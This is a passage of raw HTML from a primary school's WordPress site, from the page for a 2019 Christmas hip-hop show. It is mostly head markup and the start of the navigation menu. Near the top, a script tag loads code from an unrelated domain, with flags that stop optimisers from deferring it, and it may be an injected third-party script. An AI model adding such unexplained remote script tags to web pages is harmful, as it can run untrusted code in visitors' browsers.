

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stthomas.ie/item/xmas-show-2019-hip-hop/
body_size: 88563
content:
<!DOCTYPE html> <html lang="en-GB"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.stthomas.ie/xmlrpc.php">
	
<title>Xmas Show 2019 &#8211; Hip Hop &#8211; St. Thomas&#039; S.N.S.</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Feed" href="https://www.stthomas.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Comments Feed" href="https://www.stthomas.ie/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2Fitem%2Fxmas-show-2019-hip-hop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2Fitem%2Fxmas-show-2019-hip-hop%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767609809' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767609809' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767609810' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-embed-theme-inline-css' type='text/css'>
.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--tan: #E6DBAD;--wp--preset--color--yellow: #FDE64B;--wp--preset--color--orange: #ED7014;--wp--preset--color--red: #D0312D;--wp--preset--color--pink: #b565a7;--wp--preset--color--purple: #A32CC4;--wp--preset--color--blue: #3A43BA;--wp--preset--color--green: #3BB143;--wp--preset--color--brown: #231709;--wp--preset--color--grey: #6C626D;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://www.stthomas.ie/wp-content/plugins/googledriveembedder-premium/css/gdm-blocks.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.stthomas.ie/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.stthomas.ie/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='h5ap-public-css' href='https://www.stthomas.ie/wp-content/plugins/html5-audio-player/assets/css/style.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%7CSniglet%3A400%7CShadows+Into+Light%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/all.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick-theme.min.css?ver=v2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick.min.css?ver=v1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-blocks-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-style-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.stthomas.ie/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.stthomas.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stthomas.ie/wp-json/wp/v2/portfolio_item/10647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stthomas.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.stthomas.ie/item/xmas-show-2019-hip-hop/" />
<link rel='shortlink' href='https://www.stthomas.ie/?p=10647' />
        <style>
            .mejs-container:has(.plyr) {
                height: auto;
                background: transparent
            }

            .mejs-container:has(.plyr) .mejs-controls {
                display: none
            }

            .h5ap_all {
                --shadow-color: 197deg 32% 65%;
                border-radius: 6px;
                box-shadow: 0px 0px 9.6px hsl(var(--shadow-color)/.36), 0 1.7px 1.9px 0px hsl(var(--shadow-color)/.36), 0 4.3px 1.8px -1.7px hsl(var(--shadow-color)/.36), -0.1px 10.6px 11.9px -2.5px hsl(var(--shadow-color)/.36);
                margin: 16px auto;
            }

            .h5ap_single_button {
                height: 50px;
            }
        </style>
    		<style>
			span.h5ap_single_button {
				display: inline-flex;
				justify-content: center;
				align-items: center;
			}

			.h5ap_single_button span {
				line-height: 0;
			}

			span#h5ap_single_button span svg {
				cursor: pointer;
			}

			#skin_default .plyr__control,
			#skin_default .plyr__time {
				color: #4f5b5f			}

			#skin_default .plyr__control:hover {
				background: #1aafff;
				color: #f5f5f5			}

			#skin_default .plyr__controls {
				background: #f5f5f5			}

			#skin_default .plyr__controls__item input {
				color: #1aafff			}

			.plyr {
				--plyr-color-main: #4f5b5f			}

			/* Custom Css */
					</style>
<style type="text/css">.heading{width:10sec;}</style><link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-270x270.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="wp-singular portfolio_item-template-default single single-portfolio_item postid-10647 wp-custom-logo wp-theme-creativ-preschool cookies-not-set group-blog right-sidebar">

<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<header id="masthead" class="site-header" role="banner">    <div class="wrapper">
        <div class="site-branding">
            <div class="site-logo">
                                    <a href="https://www.stthomas.ie/" class="custom-logo-link" rel="home"><img width="1449" height="1597" src="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png" class="custom-logo" alt="St. Thomas&#039; S.N.S." decoding="async" fetchpriority="high" srcset="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png 1449w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-272x300.png 272w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-697x768.png 697w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-768x846.png 768w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-1394x1536.png 1394w" sizes="(max-width: 1449px) 100vw, 1449px" /></a>                            </div><!-- .site-logo -->

            <div id="site-identity">
                <h1 class="site-title">
                    <a href="https://www.stthomas.ie/" rel="home">  St. Thomas&#039; S.N.S.</a>
                </h1>

                                    <p class="site-description">Our Motto: &quot;Every Child is Valued&quot;</p>
                            </div><!-- #site-identity -->
        </div> <!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-6596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6596"><a href="http://www.stthomas.ie">Home</a></li>
<li id="menu-item-5013" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio current-portfolio_item-ancestor current-menu-parent current-portfolio_item-parent menu-item-5013"><a href="https://www.stthomas.ie/items/gallery/">Gallery</a></li>
<li id="menu-item-2573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2573"><a>Parents</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.stthomas.ie/parents/homework/">Homework</a></li>
	<li id="menu-item-13277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13277"><a>HSCL</a>
	<ul class="sub-menu">
		<li id="menu-item-7933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7933"><a href="https://www.stthomas.ie/parents/home-school-community-liaison/">HSCL Overview</a></li>
		<li id="menu-item-7935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7935"><a href="http://www.stthomas.ie/category/parents">HSCL Blog</a></li>
	</ul>
</li>
	<li id="menu-item-8007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8007"><a href="http://www.stthomas.ie/category/newsletters">Newsletters</a></li>
	<li id="menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15131"><a href="https://www.stthomas.ie/parents/parent-eolas-app/">Parent Eolas App</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.stthomas.ie/parents/school-policies/">School Policies</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.stthomas.ie/parents/school-calendar/">School Calendar</a></li>
	<li id="menu-item-19380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19380"><a href="https://padlet.com/julie997/tallaght-post-primary-schools-2023-2024-vw4dqpxygcxlksfe">Secondary School</a></li>
	<li id="menu-item-11280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11280"><a>Useful Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11282"><a href="https://www.stthomas.ie/parents/additional-educational-needs/">Additional Educational Needs</a></li>
		<li id="menu-item-11284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11284"><a href="https://www.stthomas.ie/parents/learning/">Helping Your Child Learn</a></li>
		<li id="menu-item-11332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11332"><a href="https://www.stthomas.ie/parents/mindfulness-wellbeing/">Mindfulness &#038; Wellbeing</a></li>
		<li id="menu-item-11271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11271"><a href="https://www.stthomas.ie/parents/occupational-therapy/">Occupational Therapy</a></li>
		<li id="menu-item-11281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11281"><a href="https://www.stthomas.ie/parents/online-safety/">Online Safety</a></li>
		<li id="menu-item-11283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11283"><a href="https://www.stthomas.ie/parents/primary-curriculum/">Primary School Curriculum</a></li>
		<li id="menu-item-11270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11270"><a href="https://www.stthomas.ie/parents/speech-language-therapy/">Speech &#038; Language Therapy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6637"><a>Pupils</a>
<ul class="sub-menu">
	<li id="menu-item-10838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10838"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
